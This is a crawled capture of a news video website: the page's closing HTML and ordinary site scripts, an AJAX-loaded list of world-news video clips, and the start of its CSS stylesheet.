    <div class="clear"></div>
</div>
	</div>
</div>

				</div>
			</aside>
		</div>
	</div>
	<div class="row">
		<div class="col-md-24">
		</div>
	</div>
</div>
<footer class="footer fancyfooter" y-name="footer">
    <div class="container" style="border: 0px solid red;">
        <div class="footer__inner">
            <div class="footer__logo mb-3">
                <a href="/en/" class="" title="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
                    <img src="/uploads/vidostream-4_1.svg" />
                </a>
            </div>
            <div class="footer__main" id="footer">
                <div class="col-xs-24 col-sm-24 col-md-6">
                    <ul class="menu">
		<li>
		<a href="/en/sportsnews/">Sportsnews</a>
	</li>
	<li>
		<a href="/en/fbschedule/">Fbschedule</a>
	</li>
	<li>
		<a href="/en/users/">Users</a>
	</li>
	<li>
		<a href="/en/seek/">Search</a>
	</li>
	<li>
		<a href="/en/page/">Page</a>
	</li>
	<li>
		<a href="/en/siteterms/">Terms & Conditions</a>
	</li>
</ul>

                </div>
                <div class="col-xs-24 col-sm-24 col-md-10">
                    <p><strong><em>Vidostream</em></strong> is where tomorrow is realized. It is the essential source of information and ideas that make sense of a world in constant transformation. The <strong><em>Vidostream</em></strong> conversation illuminates how technology is changing every aspect of our lives—from culture to business, science to design. The breakthroughs and innovations that we uncover lead to new ways of thinking, new connections, and new industries.<br /><br /><em style="display: none;">The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of Vidostream Media, LLC.</em></p>

                </div>
                <div class="col-xs-24 col-sm-24 col-md-8">
					<hr class="mb-2"/>
					<section class="sidebar__section">
						<div class="social-follow">
							<span class="social-follow__header">Follow us on:</span>
							<div class="social-follow__icons">
								<a href="http://www.facebook.com/nukeviet" class="social__icon social__icon--facebook" target="_blank"><i class="fa fa-facebook"></i></a>
								<a href="https://twitter.com/nukeviet" class="social__icon social__icon--twitter" target="_blank"><i class="fa fa-twitter"></i></a>
								<a href="https://www.google.com/+nukeviet" class="social__icon social__icon--instagram" target="_blank"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.youtube.com/user/nukeviet" class="social__icon social__icon--newsletter" target="_blank"><i class="fa fa-youtube"></i></a>
								<a href="/en/feeds/" class="social__icon social__icon--rss"><i class="fa fa-rss"></i></a>
							</div>
						</div>
					</section>
                </div>
            </div>
            <div class="footer__bottom">
                <div class="copyright">
<span>&copy;&nbsp;Copyright by <a href="http://vidostream.com">© 2024 DB Entertainment, LLC. All Rights Reserved.</a>.&nbsp; </span>
<span>Powered by <a href="https://vidostream.com/" target="_blank">vidostream.com</a>.&nbsp; </span>
</div>

            </div>
        </div>
    </div>
</footer>
<!-- SiteModal Required!!! -->
<div id="sitemodal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <em class="fa fa-spinner fa-spin">&nbsp;</em>
            </div>
            <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
        </div>
    </div>
</div>

<div class="cookie-notice"><div><button onclick="cookie_notice_hide();">&times;</button>We are using cookies to give you the best experience on our website. By continuing to browse, you are agreeing to our <a href="/en/siteterms/privacy.html">Cookie Policy</a>.</div></div>
<div id="timeoutsess" class="chromeframe">
    You did not use the site, <a onclick="timeoutsesscancel();" href="#">Click here to remain logged</a>. Timeout: <span id="secField"> 60 </span> second
</div>
<div id="openidResult" class="nv-alert" style="display:none"></div>
<div id="openidBt" data-result="" data-redirect=""></div>
<script src="/assets/js/jquery/jquery.min.js?t=1769131926"></script>
<script>var nv_base_siteurl="/",nv_lang_data="en",nv_lang_interface="en",nv_name_variable="nv",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="video-clip",nv_func_name="main",nv_is_user=0, nv_my_ofs=-5,nv_my_abbr="EST",nv_cookie_prefix="nv4",nv_check_pass_mstime=7138000,nv_area_admin=0,nv_safemode=0,theme_responsive=1,nv_recaptcha_ver=2,nv_recaptcha_sitekey="",nv_recaptcha_type="image",XSSsanitize=1;</script>
<script src="/assets/js/language/en.js?t=1769131926"></script>
<script src="/assets/js/DOMPurify/purify3.js?t=1769131926"></script>
<script src="/assets/js/global.js?t=1769131926"></script>
<script src="/assets/js/site.js?t=1769131926"></script>
<script src="/themes/themoscow/js/video-clip.js?t=1769131926"></script>
<script src="/themes/themoscow/js/main.js?t=1769131926"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41213753-1"></script>
<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-41213753-1');
		</script>
<script async charset="utf-8" src="//cdn.embedly.com/widgets/platform.js?t=1769131926"></script>
<script type="text/javascript" src="/themes/default/images/video-clip/jquery/jquery.autoresize.js?t=1769131926"></script>
<script type="text/javascript" src="/themes/default/images/video-clip/jwplayer/jwplayer.js?t=1769131926"></script>
<script type="text/javascript">jwplayer.key="KzcW0VrDegOG/Vl8Wb9X3JLUql+72MdP1coaag==";</script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js?t=1769131926"></script>
<script type="text/javascript">
$(function () {
	$('#menu_298').metisMenu({
        toggle: false
    });
});
</script>
<script>
				function loginFormLoad() {
					$.ajax({
						type: 'POST',
						url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=users&' + nv_fc_variable + '=login',
						cache: !1,
						data: {
							nv_ajax: 1,
							nv_redirect: ''
						},
						dataType: "html"
					}).done(function(a) {
						$("#tip .log-area").html(a);
						change_captcha()
					});
				}
				</script>
<script>

function checkh ()
{
	var h = $('div[y-name="banner"]').height();
	if( !$('#nav-top').hasClass('sticky') )
	{
		$('.nav-overlay').css({top: h +'px'})
	}
	else{
		$('.nav-overlay').css({top: 0})
	}
}

var navbar = $('#nav-top');
var sticky = navbar.offset().top + 50;

$(window).on('scroll',function() {
	if ($(window).scrollTop() >= sticky) {
		navbar.addClass('sticky');
		$('.menu-fixed').addClass('sticky2');
		<!-- navbar.find('.nav-top__list').addClass('hidden'); -->
	} else {
		navbar.removeClass('sticky');
		$('.menu-fixed').removeClass('sticky2');
		<!-- navbar.find('.nav-top__list').removeClass('hidden'); -->
	}
	checkh ()
});
$('#button-mobile,#button-mobile2').click(function () {
	$('body').toggleClass('open-sidebar-menu');
	checkh();

});

$('.nav-overlay').click(function(){
	$('body').removeClass('open-sidebar-menu');
});
$(document).ready(function(){
	checkh ();
})
</script>
<script>
		function loginFormLoad() {
			$.ajax({
				type: 'POST',
				url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=users&' + nv_fc_variable + '=login',
				cache: !1,
				data: {
					nv_ajax: 1,
					nv_redirect: ''
				},
				dataType: "html"
			}).done(function(a) {
				$("#tip .log-area").html(a);
				change_captcha()
			});
		}
		</script>
<script>
$(document).ready(function () {
    $('#button-mobile').click(function (e) {
        e.preventDefault();
        $(window).scrollTop(0);
    });
});
function checkh ()
{
	var h = $('div[y-name="banner"]').height();
	if( !$('#nav-top').hasClass('sticky') )
	{
		$('.nav-overlay').css({top: h +'px'})
	}
	else{
		$('.nav-overlay').css({top: 0})
	}
}

var navbar = $('#nav-top');
var sticky = navbar.offset().top + 50;

$(window).on('scroll',function() {
	if ($(window).scrollTop() >= sticky) {
		navbar.addClass('sticky');
		$('.menu-fixed').addClass('sticky2');
		navbar.find('.nav-top__list').addClass('hidden');
	} else {
		navbar.removeClass('sticky');
		$('.menu-fixed').removeClass('sticky2');
		navbar.find('.nav-top__list').removeClass('hidden');
	}
	checkh ()
});

$('#button-mobile,#button-mobile2').click(function () {
	$('body').toggleClass('open-sidebar-menu');
	checkh ();
});

$('.nav-overlay').click(function(){
	$('body').removeClass('open-sidebar-menu');
});

$(document).ready(function(){
	checkh ();
})

</script>
<script type="text/javascript">
$(document).ready(function(){    
    jwplayer("videoCont").setup({
        file: "https://www.youtube.com/watch?v=cOX1fKoy0To",
        image: "/uploads/video-clip/images/2019_09/2019-09-14t132100z_1_lynxmpef8d0cb-ozatp_rtroptp_4_ozatp-uk-zimbabwe-mugabe-900x587.jpg",
        width: "100%",
        aspectratio: "16:9",
        autostart: 0,
    });
    $("html,body").animate({scrollTop:$(".detailContent").offset().top}, 500)
});
</script>
<script type="text/javascript">
    function addLikeImage() {
        var b = intval($("#ilikehit").text()), c = intval($("#iunlikehit").text()), d = $(".image").width();
        if (0 == b && 0 == c) $(".image").removeClass("imageunlike").addClass("image0"), $("#imglike").removeClass("like").width(1), $("#plike,#punlike").text("");
        else if ($(".image").removeClass("image0").addClass("imageunlike"), 0 == b) $("#imglike").removeClass("like").width(1), $("#plike").text("0%"), $("#punlike").text("100%");
        else {
            var a = intval(100 * b / (b + c)),
                b = intval(a * (d / 100)),
                e = 100 - a;
            $("#imglike").addClass("like").animate({
                    width: b
                },
                1500,
                function() {
                    $("#plike").text(a + "%");
                    $("#punlike").text(e + "%")
                })
        }
    }
    $(function() {
        addLikeImage()
    });
    $("a.likeButton").click(function() {
        var b = $(this).attr("href"), c = $("img", this).attr("class");
        $.ajax({
            type: "POST",
            url: b,
            data: "aj=" + c,
            success: function(a) {
                if ("access forbidden" == a) return alert("Access forbidden. Can video-clip is only for members or administrators. Please log in member before you watch this video-clip. If you are logged in but still can not watch this video-clip, please notify the administrator of this website"), !1;
                var a = a.split("_"), b = "like" == a[0] || "unlike" == a[0] ? "Thanks for sharing emotions" : "Thanks for reporting";
                $("#i" + a[0]).text(a[1]);
                addLikeImage();
                $("#mesHide").text(b).css({"z-index": 1E4}).show("slow");
                setTimeout(function() {
                    $("div#mesHide").css({
                        "z-index": "-1"
                    }).hide("slow")
                },
                3E3)
            }
        });
        return !1
    });
    $("a.bodybutton").click(function() {
        "open" == $(this).attr("href") ? ($(".bodytext").slideDown("slow"), $(this).attr("href", "close").text("Collapse content"), $("html,body").animate({
            scrollTop: $(".hometext").offset().top
        }, 500)) : ($(".bodytext").slideUp("slow"), $(this).attr("href", "open").text("Show more content"), $("html,body").animate({
            scrollTop: $(".detailContent").offset().top
        }, 500));
        return !1
    });
    </script>
<script type="text/javascript">
$(function(){
    $('.videoMain .topicList').click(function(){
        if( $(this).hasClass('sub') ){
            $('.videoMain .topicList.sub').removeClass('current');
            $(this).addClass('current');
            $(this).parent().show();
            $(this).parent().prev().addClass('current');
        }else{
            if( ! $(this).hasClass('current') ){
                $('.videoMain .topicList:not(.sub)').removeClass('current');
                $(this).addClass('current');
                $('.col1-sub').hide();
                if( $(this).next().attr('class') == 'col1-sub' ){
                    $(this).next().show();
                }
            }
        }
        $('#VideoPageData').load($(this).attr('rel'), function(){
            responsiveVideoGird()
        });
        $('.col1.open').removeClass('open');
    });
});
$(window).on('load', function(){
    var ele = $('.videoMain .col1').find('.current');
    ele.trigger('click');
});
</script>
<script>
				googletag.cmd.push(function () { googletag.display('div-gpt-ad-1672496957314-0'); });
			</script>
<script src="/themes/themoscow/js/bootstrap.min.js?t=1769131926"></script>
<script src="//www.instagram.com/embed.js?t=1769131926"></script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script>
    document.querySelectorAll( 'oembed[url]' ).forEach( element => {
        // Create the <a href="..." class="embedly-card"></a> element that Embedly uses
        // to discover the media.
        const anchor = document.createElement( 'a' );

        anchor.setAttribute( 'href', element.getAttribute( 'url' ) );
        anchor.className = 'embedly-card';

        element.appendChild( anchor );
    } );
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vidostream.com/en/video-clip/world/?ajax=1
body_size: 1762
content:

                <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/zelensky-hails-victory-for-ukraine-as-eu-agrees-to-open-accession-talks.html" title="Zelensky hails &#039;victory for Ukraine&#039; as EU agrees to open accession talks">
                            <img src="/assets/video-clip/images/screenshot-2023-12-14-170435.png" alt="Zelensky hails &#039;victory for Ukraine&#039; as EU agrees to open accession talks" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/zelensky-hails-victory-for-ukraine-as-eu-agrees-to-open-accession-talks.html" title="Zelensky hails &#039;victory for Ukraine&#039; as EU agrees to open accession talks">Zelensky hails...</a></div>
                        <div class="viewHits">Views <span>3342</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/[base64].html" title="Saudi officials indicated Saturday they were keen to move on from the killing of journalist Jamal Khashoggi, one day after US President Joe Biden raised it in his talks with Crown Prince Mohammed bin Salman.">
                            <img src="/uploads/video-clip/images/62d2c714203027242b34bf6d.jpg" alt="Saudi officials indicated Saturday they were keen to move on from the killing of journalist Jamal Khashoggi, one day after US President Joe Biden raised it in his talks with Crown Prince Mohammed bin Salman." />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/[base64].html" title="Saudi officials indicated Saturday they were keen to move on from the killing of journalist Jamal Khashoggi, one day after US President Joe Biden raised it in his talks with Crown Prince Mohammed bin Salman.">Saudi officials...</a></div>
                        <div class="viewHits">Views <span>4951</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/biden-states-support-for-two-state-solution-but-ground-not-ripe-to-restart-israel-palestine-talks.html" title="Biden states support for two-state solution, but &#039;ground not ripe&#039; to restart Israel-Palestine talks">
                            <img src="/uploads/video-clip/images/screenshot-2022-07-15-132142.png" alt="Biden states support for two-state solution, but &#039;ground not ripe&#039; to restart Israel-Palestine talks" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/biden-states-support-for-two-state-solution-but-ground-not-ripe-to-restart-israel-palestine-talks.html" title="Biden states support for two-state solution, but &#039;ground not ripe&#039; to restart Israel-Palestine talks">Biden states support...</a></div>
                        <div class="viewHits">Views <span>999</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/biden-lands-in-israel-for-delicate-first-middle-east-tour-as-us-president.html" title="Biden lands in Israel for delicate first Middle East tour as US president">
                            <img src="/uploads/video-clip/images/000_32ec4vg.jpg" alt="Biden lands in Israel for delicate first Middle East tour as US president" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/biden-lands-in-israel-for-delicate-first-middle-east-tour-as-us-president.html" title="Biden lands in Israel for delicate first Middle East tour as US president">Biden lands in...</a></div>
                        <div class="viewHits">Views <span>1140</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/israeli-security-forces-kill-palestinian-shooter-in-deadly-tel-aviv-terror-attack.html" title="Israeli security forces kill Palestinian shooter in deadly Tel Aviv terror attack">
                            <img src="/uploads/video-clip/images/screen-shot-2022-04-08-at-6.43.39-am.png" alt="Israeli security forces kill Palestinian shooter in deadly Tel Aviv terror attack" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/israeli-security-forces-kill-palestinian-shooter-in-deadly-tel-aviv-terror-attack.html" title="Israeli security forces kill Palestinian shooter in deadly Tel Aviv terror attack">Israeli security...</a></div>
                        <div class="viewHits">Views <span>1582</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/south-african-president-blames-nato-for-ukraine.html" title="South African president blames NATO for Ukraine">
                            <img src="/uploads/video-clip/images/6233c24420302721d80a1b8a.jpg" alt="South African president blames NATO for Ukraine" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/south-african-president-blames-nato-for-ukraine.html" title="South African president blames NATO for Ukraine">South African...</a></div>
                        <div class="viewHits">Views <span>1322</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/guinea-bissau-president-says-many-dead-after-failed-attack-against-democracy.html" title="Guinea-Bissau president says many dead after &#039;failed attack against democracy&#039;">
                            <img src="/uploads/video-clip/images/screen-shot-2022-02-01-at-10.45.11-pm.png" alt="Guinea-Bissau president says many dead after &#039;failed attack against democracy&#039;" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/guinea-bissau-president-says-many-dead-after-failed-attack-against-democracy.html" title="Guinea-Bissau president says many dead after &#039;failed attack against democracy&#039;">Guinea-Bissau...</a></div>
                        <div class="viewHits">Views <span>1257</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/denmark-to-start-pulling-troops-out-of-mali-after-junta-s-demand.html" title="Denmark to start pulling troops out of Mali after junta&#039;s demand">
                            <img src="/uploads/video-clip/images/1643338167.jpg" alt="Denmark to start pulling troops out of Mali after junta&#039;s demand" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/denmark-to-start-pulling-troops-out-of-mali-after-junta-s-demand.html" title="Denmark to start pulling troops out of Mali after junta&#039;s demand">Denmark to start...</a></div>
                        <div class="viewHits">Views <span>1133</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/glad-to-return-to-ivory-coast-says-gbagbo-after-much-awaited-homecoming.html" title="‘Glad to return to Ivory Coast,’ says Gbagbo after much-awaited homecoming">
                            <img src="/uploads/video-clip/images/2021_06/screenshot-2021-06-18-134418.png" alt="‘Glad to return to Ivory Coast,’ says Gbagbo after much-awaited homecoming" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/glad-to-return-to-ivory-coast-says-gbagbo-after-much-awaited-homecoming.html" title="‘Glad to return to Ivory Coast,’ says Gbagbo after much-awaited homecoming">‘Glad to return to...</a></div>
                        <div class="viewHits">Views <span>1645</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/two-hong-kong-newspaper-executives-charged-with-endangering-national-security.html" title="Two Hong Kong newspaper executives charged with endangering national security">
                            <img src="/uploads/video-clip/images/2021_06/screenshot-2021-06-18-095624.png" alt="Two Hong Kong newspaper executives charged with endangering national security" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/two-hong-kong-newspaper-executives-charged-with-endangering-national-security.html" title="Two Hong Kong newspaper executives charged with endangering national security">Two Hong Kong...</a></div>
                        <div class="viewHits">Views <span>1314</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/naftali-bennett-from-tech-millionaire-to-israel-s-ultranationalist-pm.html" title="Naftali Bennett&#x3A; From tech millionaire to Israel’s ultranationalist PM">
                            <img src="/uploads/video-clip/images/2021_06/screenshot-2021-06-14-102304.png" alt="Naftali Bennett&#x3A; From tech millionaire to Israel’s ultranationalist PM" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/naftali-bennett-from-tech-millionaire-to-israel-s-ultranationalist-pm.html" title="Naftali Bennett&#x3A; From tech millionaire to Israel’s ultranationalist PM">Naftali Bennett&#x3A;...</a></div>
                        <div class="viewHits">Views <span>1305</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/brazil-doesn-t-need-us-permission-to-its-own-backyard-ex-president-lula-tells-rt.html" title="Brazil doesn’t need US permission to its own backyard, ex-president Lula tells RT">
                            <img src="/uploads/video-clip/images/2021_06/60be37802030277f5b47b2d4.jpg" alt="Brazil doesn’t need US permission to its own backyard, ex-president Lula tells RT" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/brazil-doesn-t-need-us-permission-to-its-own-backyard-ex-president-lula-tells-rt.html" title="Brazil doesn’t need US permission to its own backyard, ex-president Lula tells RT">Brazil doesn’t need...</a></div>
                        <div class="viewHits">Views <span>1362</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/hamas-official-predicts-ceasefire-in-days-as-israel-and-gaza-continue-strikes.html" title="Hamas official predicts ceasefire in days, as Israel and Gaza continue strikes">
                            <img src="/uploads/video-clip/images/2021_05/screenshot-2021-05-20-124445.png" alt="Hamas official predicts ceasefire in days, as Israel and Gaza continue strikes" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/hamas-official-predicts-ceasefire-in-days-as-israel-and-gaza-continue-strikes.html" title="Hamas official predicts ceasefire in days, as Israel and Gaza continue strikes">Hamas official...</a></div>
                        <div class="viewHits">Views <span>1411</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/india-s-covid-19-death-toll-passes-200-000-as-who-says-variant-found-in-17-countries.html" title="India&#039;s Covid-19 death toll passes 200,000 as WHO says variant found in 17 countries">
                            <img src="/uploads/video-clip/images/2021_04/screenshot-2021-04-28-094711.png" alt="India&#039;s Covid-19 death toll passes 200,000 as WHO says variant found in 17 countries" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/india-s-covid-19-death-toll-passes-200-000-as-who-says-variant-found-in-17-countries.html" title="India&#039;s Covid-19 death toll passes 200,000 as WHO says variant found in 17 countries">India&#039;s Covid-19...</a></div>
                        <div class="viewHits">Views <span>1459</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/troops-fire-at-funeral-as-myanmar-mourns-deadliest-day-since-coup.html" title="Troops fire at funeral as Myanmar mourns deadliest day since coup">
                            <img src="/uploads/video-clip/images/2021_03/4000.jpg" alt="Troops fire at funeral as Myanmar mourns deadliest day since coup" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/troops-fire-at-funeral-as-myanmar-mourns-deadliest-day-since-coup.html" title="Troops fire at funeral as Myanmar mourns deadliest day since coup">Troops fire at...</a></div>
                        <div class="viewHits">Views <span>1586</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/protesters-in-lebanon-block-roads-over-worsening-poverty.html" title="Protesters in Lebanon block roads over worsening poverty">
                            <img src="/uploads/video-clip/images/2021_03/lebanon-1615295998246.jpg" alt="Protesters in Lebanon block roads over worsening poverty" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/protesters-in-lebanon-block-roads-over-worsening-poverty.html" title="Protesters in Lebanon block roads over worsening poverty">Protesters in...</a></div>
                        <div class="viewHits">Views <span>1511</span></div>
                    </div>
                </div>
            </div>
        </div>
                <div class="clearfix"></div>
        <div class="generate_page">
            <div class="ctn3">
                <ul class="pagination"><li class="disabled"><a href="javascript:void(0)">&laquo;</a></li><li class="active"><a href="javascript:void(0)">1</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D2','VideoPageData')">2</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D3','VideoPageData')">3</a></li><li class="disabled"><span>...</span></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D10','VideoPageData')">10</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D11','VideoPageData')">11</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D12','VideoPageData')">12</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D2','VideoPageData')" title="Next page">&raquo;</a></li></ul>
            </div>
        </div>


--- FILE ---
content_type: text/css
request_url: https://vidostream.com/themes/themoscow/assets/css/main.css?t=1769131926
body_size: 19454
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900|Merriweather:300,300i,400,900');
 
font-family-1 {
    font-family: 'Open Sans'
}
.captchaImg{
	height:32px;
}
.refresh{
	cursor:pointer;
}
.font-family-2 {
    font-family: 'Roboto'
}

.font-family-3 {
    font-family: 'Merriweather'
}

* {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    outline: 0 none
}

*,*:before,*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

ol,ul {
    list-style: none
}

a {
    text-decoration: none
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
    display: block
}

input,select {
    vertical-align: middle
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

.hidden {
    display: none !important
}

.align-center {
    text-align: center
}

.center-center {
    display: flex;
    justify-content: center;
    align-items: center
}

.mull-left {
    float: left
}

.mull-right {
    float: right
}

.width-100 {
    width: 100%
}

.clickable {
    cursor: pointer
}

.switchable {
    cursor: default
}

.aligner {
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%
}

.aligner-item-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start
}

.aligner-item-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end
}

.flex-stretch {
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px
}

.helper-hide {
    display: none !important
}

@media (max-width: 767px ) {
    .helper-hidden--xs {
        display:none !important
    }
}

@media (max-width: 767px ) {
    .hidden-xs {
        display:none !important
    }
}

@media (max-width: 991px ) {
    .helper-hidden--sm-down {
        display:none !important
    }
}

@media (max-width: 991px ) {
    .hidden-sm-down {
        display:none !important
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .helper-hidden--sm {
        display:none !important
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .hidden-sm {
        display:none !important
    }
}

@media (min-width: 768px ) {
    .helper-hidden--sm-up {
        display:none !important
    }
}

@media (min-width: 768px ) {
    .hidden-sm-up {
        display:none !important
    }
}

@media (max-width: 1199px ) {
    .helper-hidden--md-down {
        display:none !important
    }
}

@media (max-width: 1199px ) {
    .hidden-md-down {
        display:none !important
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .helper-hidden--md {
        display:none !important
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .hidden-md {
        display:none !important
    }
}

@media (min-width: 992px ) {
    .helper-hidden--md-up {
        display:none !important
    }
}

@media (min-width: 992px ) {
    .hidden-md-up {
        display:none !important
    }
}

@media (max-width: 1599px ) {
    .helper-hidden--lg-down {
        display:none !important
    }
}

@media (max-width: 1599px ) {
    .hidden-lg-down {
        display:none !important
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .helper-hidden--lg {
        display:none !important
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .hidden-lg {
        display:none !important
    }
}

@media (min-width: 1200px ) {
    .helper-hidden--lg-up {
        display:none !important
    }
}

@media (min-width: 1200px ) {
    .hidden-lg-up {
        display:none !important
    }
}

@media (min-width: 1600px ) {
    .helper-hidden--xl {
        display:none !important
    }
}

@media (min-width: 1600px ) {
    .hidden-xl {
        display:none !important
    }
}

.flex,.flexbox {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-column {
    flex-direction: column
}

.table {
    display: table;
    width: 100%;
    height: 100%
}

.table-cell {
    display: table-cell;
    width: 100%
}

.align-middle {
    vertical-align: middle
}

.fixed {
    position: fixed
}

.helper-flex {
    display: flex !important
}

@media (max-width: 767px ) {
    .helper-flex--xs {
        display:flex !important
    }
}

@media (max-width: 991px ) {
    .helper-flex--sm-down {
        display:flex !important
    }
}

